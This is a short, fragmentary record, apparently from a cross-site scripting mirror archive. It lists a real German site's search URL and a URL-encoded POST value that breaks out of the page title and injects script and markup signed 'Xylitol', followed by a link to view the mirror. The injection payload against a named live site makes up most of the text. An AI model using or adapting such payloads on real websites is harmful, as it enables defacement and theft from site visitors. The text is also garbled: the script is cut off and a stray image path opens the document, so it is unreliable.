
URL: http://www.noris.net/Suche/
POST: search=%27%22%3E%3C%2Ftitle%3E%3Cscript%3Ea
by+Xylitol%3C%2Fh1%3E%3C%2Fmarquee%3E&x=31&y=4
Click here to view the mirror
Cross Site 
Advertisements